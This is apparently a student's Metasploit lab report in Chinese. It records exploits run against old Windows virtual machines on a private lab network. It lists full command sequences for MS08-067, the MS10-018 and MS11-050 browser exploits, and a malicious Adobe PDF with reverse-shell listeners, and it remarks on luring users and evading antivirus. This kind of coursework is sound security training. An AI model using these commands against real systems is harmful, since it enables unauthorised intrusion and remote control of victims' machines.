一、实验任务

(一)实验目标

掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。

(二)实验内容

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的。

二、实验步骤



1.主动攻击实践

ms08_067(成功)

靶机Windows2000 Professional192.168.95.136

进入msf控制台,输入以下命令:

use exploit/windows/smb/ms08_067_netapi

set payload generic/shell_reverse_tcp

set LHOST 192.168.95.128

set LPORT 5309

set RHOST 192.168.95.136

set target 0

exploit

ver一下可以看到系统版本,说明攻击成功了。



ms12_020(失败)

靶机:Windows 7192.168.95.129 Windows2000 Professional192.168.95.136

MS12-020:Microsoft windows远程桌面协议RDP远程代码执行漏洞。RDP协议是一个多通道的协议,让用户连上提供微软终端机服务的电脑。Windows在处理某些对象时存在错误,可通过特制的RDP报文访问未初始化或已经删除的对象,导致任意代码执行,然后控制系统。

我查看了一下需要的配置,只需要配置目标主机地址和端口号就可以。

然而配置完之后不成功。

后来又试了一下win2k,还是不成功。(难过得忘了截图了)





2.一个针对浏览器的攻击



ms11_050(失败)

靶机:Windows2000 Professional192.168.95.136

进入msf输入以下命令

use windows/browser/ms11_050_mshtml_cobjectelement

set payload windows/meterpreter/reverse_http

set LHOST 192.168.95.128

set LPORT 5309

set URIPATH 5309lyh

exploit

在靶机浏览器输入http://192.168.95.128:8080/5309lyh,发现显示不出网页,应该是失败了。

kali这边显示:192.168.0.102 ms11_050_mshtml_cobjectelement - Unknown User-Agent Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)

找了很多资料也没找到解决办法,于是决定换一个。





ms10_018(成功)

靶机:Windows XP Professional192.168.95.138

进入msf输入以下命令

use windows/browser/ms10_018_ie_behaviors

set payload windows/meterpreter/bind_tcp

set RHOST 192.168.95.138

exploit

这里生成了一个网址http://192.168.95.128:8080/91rJ3KI,在靶机的浏览器里输入该网址,kali显示Successfully migrated to services.exe (676) as: NT AUTHORITYSYSTEM

显然已经成功了。



3.一个针对客户端的攻击

Adobe(成功)

靶机:Windows XP Professional192.168.95.138,Adobe版本9.0

进入msf输入以下命令

use windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.95.128

set LPORT 5309



set FILENAME 20175309.pdf

exploit

可以看到生成了我们想要的pdf,并储存在/home/lyh5309/.msf4/local/20175309.pdf路径下

之后使用mv命令把他复制到桌面

再之后用各种办法把它搞到靶机(也就是winxp)上。

之后kali输入back,退出当前模块,再输入下面这些命令



use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.95.128

set LPORT 5309

exploit

之后靶机双击20175309.pdf,成功回连

4.成功应用任何一个辅助模块。



SSH Login Check Scanner(失败)



SSH Login Check Scanner:SSH登录检查扫描仪。

先查看一下,需要配置的东西还不少。



之后按照要求进行了一一配置,不过失败了。

怀疑其中有些参数配置的有问题,进行了几次修改依然不行,后来干脆修改了IP地址。

把靶机的IP地址直接修改成了一个范围区域

但依然有问题

查资料也未寻得结果,只能作罢。



SSH Version(成功)

这个就很简单了,按照要求依次配置就可以了。

三、思考题

1.用自己的话解释什么是exploit,payload,encode

答:exploit,意思为利用。在这就是黑客利用漏洞的标识符,输入它便开始攻击漏洞。

payload,意思为载荷。后面常接着攻击代码,可以理解为运送士兵的装甲车,以保证“士兵”(攻击代码)可以在任何环境进行攻击。

encode,意思为编码器。用于伪装病毒,可以理解为吉利服,帮助病毒蒙混过关,实现免杀。

2.离实战还缺些什么技术或步骤?

答:第一,我们这次实验的靶机无一不是十年甚至二十年前的老系统,如果换做win10肯定不可能攻击成功。

第二,靶机的防火墙均处于关闭的状态,实战中几乎不可能有防火墙关闭的主机等着我们去攻击。

第三,攻击的过程中还需要将exe、pdf等后门软件拷贝到靶机上,在实战中是不可能有这种引狼入室的行为,我们必须用别的方法将后门程序送到靶机上并诱导使用者运行。

四、感想

这次用了很长很长时间,光下载合适的并安装三个虚拟机就废了好多的功夫,另外寻找一个与众不同的方法也很费时间(虽然最后也没有成功),不过也掌握了更多攻击的策略和手段。